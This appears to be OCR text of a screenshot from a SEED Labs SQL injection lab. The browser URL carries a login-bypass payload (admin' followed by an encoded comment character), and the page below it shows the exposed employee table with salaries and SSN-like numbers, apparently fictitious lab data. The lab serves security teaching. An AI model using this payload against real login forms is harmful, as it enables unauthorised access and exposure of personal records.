 Activities Firefox Web Browser Mar 28 07:35
Example Domain SQLi Lab
www.seed-server.com/unsafe_home.php?username=admin'+%23&Password=
SEEDLABS Home Edit Profile Logout
User Details
Username EId Salary Birthday SSN Nickname Email Address Ph. Number
Alice 10000 20000 9/20 10211002
Boby 20000 30000 4/20 10213352
Ryan 30000 50000 4/10 98993524
Samy 40000 90000 1/11 32193525
Ted 50000 110000 11/3 32111111
Admin 99999 400000 3/5 43254314
It looks like you haven't started Firefox in a while. Do you want to clean it up for a fresh, like-new experience? And by the
way, welcome back!
Refresh Firefox…